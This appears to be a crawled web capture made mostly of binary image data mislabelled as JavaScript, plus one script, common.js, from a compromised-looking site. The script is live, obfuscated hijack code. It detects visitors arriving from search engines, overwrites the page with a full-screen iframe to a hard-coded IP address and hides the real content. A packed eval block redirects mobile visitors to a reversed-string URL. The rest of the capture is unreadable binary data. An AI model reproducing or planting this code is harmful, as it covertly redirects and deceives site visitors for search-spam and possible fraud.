q�jj<�V�e�&V2���(����B�D��snF4����j�ȇ�C�4u]Wu�	�
��I�9ƅoj�H8\(lh�a8E7e`��),���ē����B�#��x�C���Б��;-H�CJ�B�4�{�bİ�!:�&mE3�O ��H�Gqڭ�J
� �H*đv���H9P�2����@~yu�w��#Xr�#A�!�T���Oů�؟�v�s�}��U������������������<�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://www.oukejituan.cn/common.js
body_size: 2002
content:
var titlestr = document.title;
var arr = ["https://118.24.178.134:54088/main.html"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('t A(){m(W B==="X".d("").f().g("")){u Y}C a=(Z^10)+(11^12);v D=B[\'\\w\\8\\0\\5\\13\\n\\0\\6\\1\'][\'\\1\\2\\E\\2\\14\\0\\5\\x\\3\\8\\0\']();a=\'\\F\\0\\F\\o\\h\\3\';v G=15 16("17|18|19 1a|1b|1c|1d|1e 1f|1g|1h|1i|1j".d("").f().g(""),\'\\9\');u G[\'\\1\\0\\8\\1\'](D)}t 1k(a){C b=(1l^1m)+(H^H);v c=p[\'\\i\\5\\0\\3\\1\\0\\I\\4\\0\\o\\0\\6\\1\']("\\3");b=(1n^1o)+(J^J);c[\'\\q\\5\\0\\j\']=a;c[\'\\8\\1\\r\\4\\0\'][\'\\7\\9\\8\\h\\4\\3\\r\']="\\6\\2\\6\\0";c[\'\\1\\3\\5\\n\\0\\1\']="\\K\\k\\4\\3\\6\\y";p[\'\\k\\2\\7\\r\'][\'\\3\\h\\h\\0\\6\\7\\x\\q\\9\\4\\7\'](c);c[\'\\i\\4\\9\\i\\y\']();p[\'\\k\\2\\7\\r\'][\'\\5\\0\\o\\2\\L\\0\\x\\q\\9\\4\\7\'](c)}t M(){N{u l[\'\\8\\0\\4\\j\']!==l[\'\\1\\2\\h\']}O(e){u!![]}}p[\'\\3\\7\\7\\I\\L\\0\\6\\1\\E\\9\\8\\1\\0\\6\\0\\5\']("1p".d("").f().g(""),t(){m(!l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']){m(p[\'\\k\\2\\7\\r\']!=1q){l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']="\\z";Q=R[\'\\n\\0\\1\\z\\1\\0\\o\']("\\4\\w\\i\\y\\K\\j\\j");m(!Q&&A())s;{m(!M()){l[\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}1r{N{l[\'\\1\\2\\h\'][\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}O(e){}}}R[\'\\8\\0\\1\\z\\1\\0\\o\']("1s".d("").f().g(""),"\\1\\5\\w\\0")}}});',62,91,'u0065|u0074|u006F|u0061|u006C|u0072|u006E|u0064|u0073|u0069|||_0x35badc|split||reverse|join|u0070|u0063|u0066|u0062|window|if|u0067|u006D|document|u0068|u0079||function|return|const|u0075|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x9ag|u004C|u0071|_0x8cce8e|666460|u0045|862734|u005F|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|moc|jjqa58|w6542|ptth|typeof|denifednu|false|249490|249492|949939|949942|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|OpenUrl|481387|481386|761689|761680|dedaoLtnetnoCMOD|null|else|ff_kcul'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/f5519014-d01b-43a6-ae79-2153afe52e4e_.js
body_size: 14151
content:
GIF89ad d �� ��Ĩwo-���ƺ��N������ͳ��ʓ���׹������g�WL��]櫫ʫ�+�ڵ�������ܨ�w)"#����̷�b9���u��֢p̚i��f�uhyhdƥ���媦�(��xt���r��޷��ּ��vg���6&#�YYh80����wG����J����ƨ6!��gH(��r$weY���fYT{yx������ڵ�WD3��i�佣((����ӽHDF�r)�zw�xIwTI�{��lGD)#$gB9P��V92�dX�rJO��WHD�eX��e�<<�æ���������U4'846�����]yfGJ73���I1(�{V�þXTW漕Ž������a�je�zsiHCgTH��r֩�ś����hcw�����Y�˲hedͼ����yKBx[T(s҉vV��ܐ��l�ޑ��紈x�㲆{�kafR5rX4��h��y���3Ɠ]���x��ϴ�vD:|sj��e
�����{�1s��Ǥ�M��ĺ��u�HG�������jaH)���QMQ��v��u\Wbm_[�صӭ���q������߳�Iͽ�խ�{b;���A<?˭����V* �®�j?ú�c]m��eŵ����r) ���-7H��~㾡ply��z���!\PM

���+)+]��n_GzJ'2,.hP-���{nZ�}j�ܞ�ӬNGPᭅ�o�_^uU%9.+"-ʆ����+08��uք�뾾��q���ߖ�������Ay���y��l��Ѷ�Š�Ƣ`���Ӫ�ϱ��!!�},   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)" xmp:CreateDate="2024-05-26T15:43:01+08:00" xmp:ModifyDate="2024-05-26T15:43:29+08:00" xmp:MetadataDate="2024-05-26T15:43:29+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:A4A34A351B3311EF82D5CD881A2C7E11" xmpMM:DocumentID="xmp.did:A4A34A361B3311EF82D5CD881A2C7E11"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A4A34A331B3311EF82D5CD881A2C7E11" stRef:documentID="xmp.did:A4A34A341B3311EF82D5CD881A2C7E11"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�P � ,    d d  � �d8ЉA''&K�kM���p����b�)�vp�t��*R��i����&R�ȑ#͍(Q0M��i�LL��d�a�qvJt(��H�H� 
�J��DSd�:eGG�P�H��d�&U�� 9%�(�f��%�̜:{���߿E�0u�� ���H�&��̙�D�ʍ�h�41iE��*f� 
BY�DʬT�13n:i2��3����|� �(3�N�xM1՘��:3ʍ˕�|~�(��&���z"7*�����i�c��`���'������4�)ԅ�u;�z�\i]h��2*|q�_��@%Z�����M;��Ɇn� o���T|�5eb�I�JD��'�s�}uC")�E9*�PN"V���%@ �]���]�Q;5"�H��~���.��5�] >�\`��_�Ђ*��.���P�aE ߄ &ڵ�z��QA�H"oDw�b*��J7�h)���q��P�Fh��g�YI9L�V�3d�C�W��Q�=�	�P��G�/���h�8:��5q�dUR���HxjB�	�:�\�]�l�EJ�(�P�*�	���PDb�ȜyrTEY%=�`���&�v�8��;d"ĸqZ�L!���"�ꟴ��0���{k��JT� �Ʌ熓�QP��T��GV\ p"�N�/1Ĕc��(�!V	O�j��3�C	��+V%4�I�y���B�aT�%�TYMH��&Op�v�0��v�1�yX�í3}��O���BT���D�aVZ��TS�q�FZ�D	Xa�Q�+cobG9�|�=�3>B���t�|.ٞOp��'݈ZQ5A��Vs����M�
�81+��c�@�
a��J��m�&V�1��h{��\�9(�����7�xF�^V5=��L��E'�Q��HGZ0��vH��
����@����^���q��IZ�V$f`�Es�]�`(l�2���e.S��`p�$�1�r8����
V�?}���h�������&VPJ��v��j@#o4t��wP��\�R���,<�  �x\'���cX�?� K�H:vr��0��UD�"q����۞0�BAL�����L!
��f6�H@��"%\�B;|�-� v�J��y�a��rqTÓ�a��CG؅ep0\��Y�
�����#�I�~W\����D�q�H�jc30R��8\P�,�o4T�Li)��X98��P	+<@ ����;	�"�d %�BM�
�&��QL0s/g��b�R��"��V01M�}�Md)PnP�0hc/ �DՑ{��	��F��HH�
J��Et��?Q�D(�d��dkF�����N��&y�K
���,�!�������9�QJp1����I����4����C �BWL�&L���c;	Y02�uD-���qTQ��_�L@
]�N*���@��3��(M�V��҆�K�@YY�.	f�j���;�VB��B ���p�`�j���4�h�leSh������R����#o ���,+���d����|$�TV�E%�=�����#���P �UDm��ƜVܢԤ\5F�$���W����J�[	bHp������5���b=��[�rnP�7�0ªMg:É�ʋ��▫b����6<����D2ߕԷMV�N�����:nA.(��uJ��n�hA2�~Wa�SM0@�"g5(�S݆-�a��7�B����o��~4�G=��p�AߘPF��zԃ�[.�����ZQ[U7�$����=1 �eBCu���A���D
)�
�\���npP�.��1��i��L���m4�X۞�6}�m�:,R��$ԃ[	7�!�#.�B*C6i��8���ضP��{rΖ�\pOfBc�e&3{(S�ʙs��������!��u.ʡk�C
0@(u.�C.z�PU�.P�c79�jS�=m{[���ɰM���cs�ɖ�i�`�u�ݕ G9rт ���R�eL�XӚ��"8a�oE���d��]�ƭ�������m��f�Q j���EW�x=$��EH�5�㭂Dp���6d@]��Yڞ<�Q=SOS������\��}@T�ϘD7�9
a� _<�f����d�m[����`�V9�>/P�q ��%@J���0g.r!�D�c�f��"��b-���S/�o`�����va���3�� �*h�2*Q	E�4���Urڣ�*O"���k�;��c�k��_E8|>�j��#gV�3���v�#����І��%�S)������A�@���u f�:�V� F׆x^�cK�q �@&�0c��!�J�0 �P��|�G�p�W'T%{�6RCVL�x� mѶ-�2�/H��6�� -����jrW�0p�m�� �ҁ�P-XC��5O'�gYGx�Du8sV�jQ�M M�I�0n -)�|Ѣ��e�
� �P'r0}3FJ���L��rZ�R�F��Wp�7{��Q]��0
�q 
r#���n�q�SZG�
rm2�}�P����Gd��o� R_�}hlU9W	eBI� ��ʠ^Ј���@�P	�`mҁ`����u"X��r�6q[�e[6'{�vx�U�1dBf��*�� ��^p����S)Vǈ�! 7�u�����'��7�}�V5}�hl3j� �����/_��X��x��pq��������V0�|��z�	��l WL�H�1���܆hq� R�^���8�qP���Z�J�V�!D�D�p �HSsaR8!a�l̆:�4.h�}�d�Ȋ��F#r ����Б^��؋-`����b�@�q@V ��}�2�`�Q<�Iu�g`s��9[	j;�곍A�1����؋�Q�PP�q	p�V i��*�x0P�I�td�D{�ǇƖ:�pR�`)V��8)�p�Mq ;� 0 �$��Z�H�fs��.��$2�����$S�`a�%Ǌ���QA�0 ��5q��P� � ,�0X� M����,��x�r�6Q�2�@���'�qO� V����	jS`
'�Y)�)p������IM���Z�5�	H���������U��LA)��o��l7 �?:S��FG���� Xq�rP_&z��9��/��" "`"@�s��HSO?�A: Y�`L���1�?j�h`�La��	�pp300� �fMĂ�� ��z��
K������j��*�Y�AA�AJ)�*l�a�p�"�t: f ��rjQ)Up�$�	� X�
2'����a:��
p0�^ڥ�Z������C�;: �cV	@�P�R�h���
'f 'R���º��ҐJ���S�>���,����:��Z�Śz�c
SC�y�@�����;�'�B�r��zr0�R�@�YS���1�z��ڱ;݊��Q �a7�Lp�7z#�������K)U0��K� R7P�9�:�)a�0	������
<�
"����#�>�zx������'��{�B��4ۥK`;0_�G�P8� 'U�s���0��:�v�|`�z�
N;� �XiO)K�z_�����z��4C�J�U���G7 � !�ܖR6>�>�s@�>P�q�
���z��I�3�+S�`�v��(˸��h����"�a�@�,q��m�A:5�+������C�̀��˺s�^������!�D�_�=s�)���Ļ��4��|�0 C;��m{�9�
缞��қ��m����4���{ ���7B�$鋦��)H����Ͱ��`R���`R�G_���؋�R)Y������k0ݚ�j�DJ�@�B<�D\�F|�H��J�J�3�ы
�zrQ K|�X��Z�� �4*?f�[<�d\�H� �๴�Qp�4��pL@�gP�q��@LH $��8@�4���{ @�H�4� �,ǌ�$�@�@�]�4P�H��I0��@F�0ʤ���)�)@p�$Pʣ������H@Ď�{�c�ʗ�� �<�@@��$��$��<��lĽ@U1�?lǌ��{l�p �<�,ˎ��cp ���c`$@c`�C�)�H �`ȯ����4pc�g��g�ɣ<H�̗l�J�f`�I����<�)�˿L��) ���m�Lį��}��ϴ\Ȣ��@���]�V���V��G����|�Hp�$p �,�8PѶ| }�ɶl�3���;} �|��l����Hpɢ<p˼����	G�P�4�@L� �c �-̅| ��}�MĢ�H��H���<���A]�$��4��H�ӹ|�mD�:|�ELɽ���Ӿ| 0ъ������D\�H�ʑ<ˣ�����=��� P����G���I���Đ,ĎpɎP܊,īĪl��D�l �{0��{ ǎ��}��s����-�G���C��!;@�f����J �����]���ĦPO0�3�}� ��0@��4��%>�
N�J@��'�b��=Y`��>Cz���R3�=+$�!�,�R[�'va��=,��0��"�J��u�Ӫ'Z��'�����U{���P�,�	��yb�_�0��1[WY�rf����.(G:��=~�E�⾂��1}�Ï��]�UAf�}��ג!���deu�I^�'��G�-���[n�n�3��H��'>Cw�>�5�I�k�y�?�00%P����?0y�|�0��\b��w�*c�꼱|�����I��̀
ɰ����n:�P��^���Nʃ�����>�;�� F�^�b���^�In����% �<���N��������E��@�� ����^�n������ ��3��^�E����`�
P� �p �>���
����I>���=������E��1���� /�4����l� ���Ǝ�;O�Q��4� �@�,��-.��d d0�p�E ���a�����B_�����6O��+�I���
[/������[�"���L�|� ��X�d��]�P�cP
�
a��
@��O�O��d��OP_s?�?�E������|���������
�����Χ��o�o����E������ �����������n>㩿������������������[`[ �[����cp��gPg� ��  ���g o�my�e�J `�!���,p����3�8DLHQ�AHX��$[ܢ���
������s
�0��Ƅ7ό�d�0$@�1�ǠA0q!pȐ�9"���鞠OI<���A	:}
C�6q�Ł��@k�����_�]p8�0W��w	�Ze�'��\���
貛8
��+LX�
������0���)�����;����3H`͍�a��T�P%�c�ɲ�ٍ���$,�3|sY����7�=/�ŅG��2RD�l,/���DT�'e!~G��$��`A�*���b�'=���o���%����A"��N�1�I��7⣟�!��H����ڛ-�)l��������� � �#pG��� ���[f������r��HoX��X6:`�~Bێy����G���GF�8�Ay^�祘v���8�F�ڱSC"�㨄��a�̨�|�~��#	-�1�q�A�H�GS�'���҄J �g5uN\~���I U�~���dJH�5��4�b�j�\߼��AF��Tdi50c���D��3"g��i�"���[o���Xd�<'��*Hv&h �(f�Mv^y]d��ל$��w�$JE�~�q�9崷`zMu��FV�~��a�3�x��M�c�%�c�K6��IFye�[v��  !�C � ,    d c  � 3��a�`A?Yj����F#J�H��E�,a+3�c�2OB^��䓑2������˗/��'S���:r��IGGϟ>�Jt(
:(�&]�4)ҥtD��H�G�'Qʸ"�� A,[�)0� 0�gg�[���F;u-J�.Q�M�B=�T�tU���&���4#Ov+C�&2`Jn+�ޒ�<y���ݧx�6u����U�!�eג��A;��4﹌.f�:b�8[#�|�ͼtT	.9���+?�zB[��^)o��L�d�{�ŌH;�D��f����5}�t�F$QWm]qD�-W0�]/�����G2N8��N
Mc�.�	&SL!�4�AIe�A�Q���
;(�"i��0tzHgRu+���"�0�`m�ّ�p�~�NظŇ �8"&$Fa"$90r����R�ظi��@�;fE��s,��"�lP����YN4�/9a�F|"�%�Q���C��hy���R�3��i�	��z �#J�M�"��bm��Y/����4�D�
E�!J#b��h������C_�@��(�#拕V�����k"�F�-��$�W\��θ䖱�%�

fL�+�#���[ZӈR.JZ)��f�) ��I'=��@�b�5�*[� ��f��G�~�3G|Wf)/��j�%:2"��b:���)v�=a��2b����9�d��'�)s����~܀�ǽn�����4�ӄ�o����i �fW�����d��3fXS� \�ӄqC�2 S�,Bԓ�=���1�!�Z�a"�+����֧��f�q4j�d�=�"2D
l؀��#S�'u��7���6LA8�&
.����0�"$3%i�ή���.C��W�M���AV�D�ds矃���#sz�w>���Ac2�|�����FKi�0j*-�lfG\@��5�3�A$���'=�������p�؍Q��v�4��|����U�`��R25�1z��-L3T!:�!��!
cB)�lp�z�������B�)]Ze��u0�BT|����|��ЀH%+)[�
;�S�� �֘�0��	
��6���/��E�
8DI\Ï$ x!!|�).(�ć|;`3\�I���� 3n0�F��Fj�
W��-v��F<0���<��opn�A��y�@�t�h�"X�_�ЀF5�AE+jiƈ<	���1+!�"�?D�y�x^�@=nx�SH�7�h��Q�׈�5   A@SC�@�(z�;Pf5�q�J��x�4��e���6`Fx��[�g��h@D����>w�?�t���� 	0L4���8��d�C���e"+AOiܚ�)Qڬ#�D)
[�!z�;����`�h@z�S� �@=	��0#RP���T!�SA���+�DM1�%��z��r�K]j�0G�ӫ_�<ip�P��p�K�/�h2jE�>��Q@�4�:Լꕢa(�#J���"C�R�ca%��,8C Ө���AzU��g=��i$�h��7�0%�!���)�~%14��� �aV��p �Mlcˋ�������90�Z!�+0�r%�_dA�Ї&�Q	P@P�%�{�)��J�}ڰnHakI+D:oz���_j����*JSVt�@ � 2V���`��%�%���B��@�/L�`�&���*�6�x�K�PG
��W �y= �Bޖ��\�T�KbA�a
 �V������<� �@�#H %� 

�`�k��t��]ICX��F/�L�0L-�H���U�*#��-����\$W��H�0!�,�c�`@Ԡ\4W� j�16�ЂVk��D0x�tꑉ�p��?s	��Dq��1�X�7�;�H�tua}�X�;V|�0�%��}�� h@ƍjl��!H�&�0�`��A��!��'���P���0�+�@��� �(�ja_H��Z~�a�Rp�`42�����F�Fn��4A��h�$0�xd��U#q�:H�	�࿕�`�ai�^tj1ҭמH�x�`	c�c�0�S��
�\�P6x��&<@,�s0
|��z�o�����&B���<���:��m態�>��γ���8�Q�sx��}��կNXs��.�OH`#��Є&0�ʅl�p���Z|c!�k�#Pc���;Ç�����s0~<`@0@�ɏ��/6фJ@*A��FX!ި���π�r�MG��"�l���=��P�>����rS���|�x��
�
��W��j��� �Z�jPkM Mp	�{�zs�ΐ��~��~	��l�S��bT�j2xj�rU��7���P�m��@��؀c�� ���	^�PC��j}�}�S8~����`"�~Πk�vp+�w�`��fSHf�7r�6r�Vu�fuVGj?�<�P���|�- p �n �Y�	� ��m��Gf��q�ΰ���\���kP�������@ݦ��|+ y�'��7r� ��y``�|�m�����`*������p	�0=Hg�o}� <`��؅ � %"�*x	d8��mc��0�XW���|����� �0
` �0���_�U�M�^ e� ���	�r�o�Fv�p��x�	�`��R	�	� �0�&,׌��m@?x�|x�� <@���(��p�jp�Ͱ����0�F��Ўy�nBI���[�H	��� �`��	P�	#0�Ѓ��|{x�A��y��������
��� ��19��npMP!pv����I�y�����G�����&�p	� Q9�+�z����]��Y����H<�eY%��j9p��p�pvp �� ���P�g�ye�H���@��y�9����c?َT)����1I�`����19
,p�I�y�i��V�^������p�c��*�f� ����)�Hi���~�����ù	-��g��� ���Y����`��@��g� ��03@3p�	@�	p�	^��0
3��y����V���7p	��6�0��������أ`����%0�����o�,ǰ��pp�R`Je ��I(z�\���X�`�	�
r	 ��*�8��ؙ�h��i��t��	� ����
��Z�L�p���aM��_0�� Fɥ*Z��P�0����2���k�Цz����ؙ�h٪�P��`	O�1�H�]9[,Ф! V`
Q ��K���8��8b ���z  � �������,� ���י����@�3`��
���z ���!`� 	h�� ���F�H)Y���ʩ��Z����������:��3`	K�j�3�|��0F�4<�j
��<Я���Z�а�@����Y�����Ч������% �@��A�?��� KP���  ��i�R�)�"�U�	�j[��i��� Ɛ1�~�0�3�~�`i9K��r�~z�v{����K�͐h���, �m+��. ��ɲ�Y�!X(J�����Z�� !����ڧr+�y����1��{��[�= (*��������f���+��ʛ�V��8�i�~Y�q��p�`�π��:1���뼩�ۼ1����p,�fؠ�1���~/ʛ9�H	��л���S0!0�N�O��ʋ�қ��k��[��;= ��H�p��"Pr%�O h;��I���f[��K�� � ��K���{=����%���k�&�
a���xݰ�`y4�e ��~L��˻�K��˩�������"<�L��N<���
�p��P�� ��݀
��
<����#�������i��;����p���H�I��v��x�| �l��
�`ʄ�Z��>�
>��s'@"m�����<��K��:� " a	?����LʢLʦ��Pf<��k�
�`g|Y�ȸ��7�:��[ɼ)������b���`y������άʤʤ�aZ��2˨��  �Pȯ�Ͱ|˷C`\+��lɿ�2+�/z�S�_�| ���ɐ"���l	Μ����pڼ
���,U�LWl���зI��.0�����8�j�b��B��ΐ]��|��*����ɰ �� ������Y���S��Հ
@�ݜ���c
��L��|�&��Uܯ#-�C��'����)�bp���ڼ>��A�d�b  (�I�@��YP	��r=�t]�v}�x��z��smÐf��@�@ֆ|�؊�،��0 �  ���P�I�؍�ٚ��y���m�]�s��pڨ-��p�r�ڨ�q�\�/�]ק�ڭ�q������ ۧ-�/p��ڵ��M��=�� [( bp��0����ݵ������������ܝ�}�t�����@��} �=������޾M��P�ѽ� *{�b`t����m�ܽ��$�޴�ڴ׫��pN��]��M�) ��m�\��ͽ��@�������@�F�I\x� �$ ��}�?��$��\��D�έ���u��@>����I^�.�����G�P�u�IPKP�@��]�$ 	���Dn���������c��r�G��)0)@�� 	T^�q>���-�]��?�G@.גd�L�P���G���}�>���p�=��M�����} ����}@�=ߣ.�N���������-�O�Y�
.�s��$���� ��p�?���} �����ᦎ���_�>��뫮��������-�t��ƀ�i��-���=�P�/@���>���{������ʭ�� 	b��=��'���z�� ��ƀ�=�$��'�S��m�0%��.�׳`�"�(�U��/�7?](��%�h��p�8?�mڀ	�	�_(�\����h���.�T_��|� ��XO˒��Y�T���󻶛S�I�� �\�����h�mq?�P��S�V/�*��V�mbυ#�k_��k��l�;�+��r��t/�u�v��UL�{o�u/�o��h��{��l���鵊�����O��S�������[�@��?�H) B����bP�]|���`	�`�( k ��PI  ���q/�I� �yP���ɀq��_��?���xj��y����� ����]����ރ ̥3���A�I�-$�М�t�N�x�O7��C���������3�wT�dy�_����S�΀5l����܏�5d��Wa�B�I����)NC:��ԩ̕�py<m�!����YL�i�v��Μ8���%F�?�8��,�C�O�Ζ�jH�\�`+��)�ڜ�@N�;13�� Cf��^�y�u����ik88H�Is>�-6�ş�c����ٸF��2��X�7k�'k�8`�s,�� �o���=�S�9���8� ��6;t�.�C4���O��Pt,!t��0}��s	��pan�A@�a�t���d�Gx#��Iɭ��A�k��:���: ��ХvHJ�'o1'�"����
�:����jB��$�pC>�`���p�
���H�D����0�A;`�cd�ǀ	L`��6m��	!� 7��o�GpD�4��XiI�@�dD���0�BD��K[;�
.�� �P���G8�TSO=���Lp��O\m�UVW�0 LJX������5�XA=�F]5�YWm]��;^u5>_����55�Y@_T�V�5�/*�G�%ğ@9Rg)�5��] WZz$VD�q6P`�~�}va��=!1��)��
X�
ḇ_Q��O�1!SN՟���S,^���5�
#6�����&	dh�����_6�hP��gi�y�&�.�z��֌g��%6 ��yۀ�9^`eV����xN�dn�����^��p	��I��n�Am�j���:u��P�bam�E�q���F������$��(>�t�Ye��W�g�z�|$h���v�s�a<0j�%����q)�"؝�����I�����v2�݃bI��qbGH�~�Y~��1�|��_�@��1_s�H�$��5�$�o���� P�$ � ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/7ae15a68-1d2b-45e6-8bce-36ead1e9666c_.js
body_size: 40936
content:
���� JFIF  H H  �� C 
	

�� C��  " ��             ��             ��    ���(��F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��dc�F1��$                                                                                                                                                                                                                 B����K���r>��v5�>�=f�<S)������l�=�^F�                                         ���7���'���L�C�Ee:�o dd�4����&�]������                                       Y㏌>�>����b��~����p��9�rG5[r#h� o4p��v��_e�|��:��                                     �������X���N��    c�ef3P<��q������=�o��oC�-�                                   ��"�./������s�B]Hd     pP���U�����Rug����Û�o�                                  ������|Ŕ�m���,�      �jgc4���׺��K���㉳`Z평�r                                 ��K�� ���՗'.G����       ��*.��V����e����ˑ}�j����                                9��u�I��j��_H        [�g�����9q��J���X���zA��                              ]���a�qӼi%�[X         �U�^��:��e�Nu���mM���                               i%Ý}~${�g�ū���p          �p*>���*m�JQ�+m��]H��                               �������hw�>	���%          �X��i�3C2obL�                              �j����臨қf�O���            *&����I<���:�                              j�Հ�����R��|'wu!�           ��1O~
/J1t�ǿ��                              ��`/c�E�e�~#����           ���S6\T^�">Ùt�>�                              M_�5y������O���K��           ��v���o���2���^��T9�                              yk���^�G�z�)�Q�f+i	`           Z�֑U�,Es�8RH�}                             w�O��������l�vT�           ��U.zt�鵴ի���废�v�                             ~`�:��h���ݳ�W
u�Ő            �Q�Et���]���[�_��f{l                             r�W��W���8�5Yf�Ff�            <��aN�57��_���0��                              ��RDo�^C��?w���N��@            ��v
��k��BV_��~e�
�                             s�5����GL=N��1�K_e^�|a/�!=�S���&v���      ���~��#+=����f�[-�������q�e���%Asg��zd                             p=�=�V��S�~Cc�O �3�~�O�n��9��b�u@    � 
��     �wQ{F�%���~W{�|�q6@                           ��l�9�Ղ]��h`�o�e��o���?���h�G{Vp��������@   b��a_5�7��',�_ �k*��23(�S9������*V��|�4�n�յ��c0�u��������d�Q�zAT�                             7s�
��h���Kq&{cp���g�}wc7�R,��� "9r"�`�U߷�\Y��@    <�\��i� ��W����e�j�3�M.��uB                             #��;��rï@ ;~#鋘Ú�@�w�0�������8�(zC���|�    b��72��d~!=��Z��;�%��                            ��|-���npvuϹw8�fI'�u�p��QC���� �0����v�<�d �t�n�J[h\�� ��L���i���{A8���#Qa��6��FV;�H� 8놥�                          ���gϼ�B��sc%dYR��&�9Ev�p�,�b8J��ShbD��f0u��$�F3Ʒ��0�@,��̣*�j  >j���!(PWn�~��#�olG��                          |>"���ic:��V���s�xʮ}�M9�k��8N��aQUɆ"���[X ??F�S�0�2��[U?1�z^�g�  [�Ņ6}�Szg�%6Ē</L                         =d|P�L>� �
���:��i���%73�ZJ�e,�'��G0��]æ6rp셕�        T]^�ME�;�y����P                        ����|���g],�$��,�#4�XK�+�����eA8��m�4����.m�l�eL�s��U=�ceP�)�m����m��??r    �*w�����\���຀                        #N�zLC���~��J>�ŵ Y�V�B2c��92�BX -e��X来(��A�  �m�ˬ�Y\|��mA�  /���$Srs�,o����                        $Y�|_H㎻n�rD�����  (�K�)�1!�,�K��u� 1@��7�g�/���dY]Ki�c1k�Գ̶�d{�Zj�z+��  @S�^��!]�M�7�{l                       ���;uÃ������P݋k   (�S�)�1'�O���.�  G�5�«��p���� �I��0�  ?)婩��!d�*p�����̸                       �w�f�P��'%p����:e` }��^*���n�ea8  bg����*�=Ħ�&p�E��      \&�R�G�e<�e��d+�                       M���+;e��o;A=������ �N3	y
n�s�~~��2  p�^i�����g���%��Mv�ŶV�qbPf�)u�s����g    W���i����z�L��݀                         �#^��;�;����O�M�m�������Vf�!�c8fV   �y�?8�3Np�V�2  곕fc�&�m` ��1���SrO�'>&�L<?L                         ��
��y�����7+$	=�R.���s��:F%�C���C     �j�w�UhFD�-�5Qm5Y�`X�F3��V���L�ز  ��u���,�ظ�U�}�m                          ��s=�h1���9��K'6`��_a�XY     y�<�kM�:��|-�     x}�9�iʮd�$jO��9�r                          �D6f2��Q��� =����"�    9��3a����}�ce�?WT    '5_�-�
U`��>��]��}@�^                           ���؇�>���1����BX      �1����[��w,ִ�l6��\�@�g�[:�rC���k��X��?F_��d6�ώoͺ�]�l�                           53ƾ�y=�(:Ue�ܴ�ea8       �{���k�:�1�@   �>?{I'���J^���+@                           l�����hv�Ҟ�����        y9m�1mv�d�tsof�|ُ�+�O05l��[�xkL                            �8��~��i�������G��-�         M����Ȯǿ�9s.�{���               u=�:wAwAwAwAwAwAwAwAwAwAwAwAwAwAwAwAwAwAwAv�9���C.!`��y(Z^�W��U�hUxZ^�W��U�hUxZ^�W��U�hUxZ^�G^�l$f}��6����@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@��@C�                                                                                                                  =1y�O,s�`   ���x���                                 &�^k�l�,�ѯ�m֗�|p�>�^l_�������fI� �~g?�������W-_6~t���|�� TXd>ǡ�[�����?Hg���N�̕b�i�w�}VefWϺ��f"I�]��a)Ã��2�_F��Ǘ輙��&Q��b�VJ��}<��                      	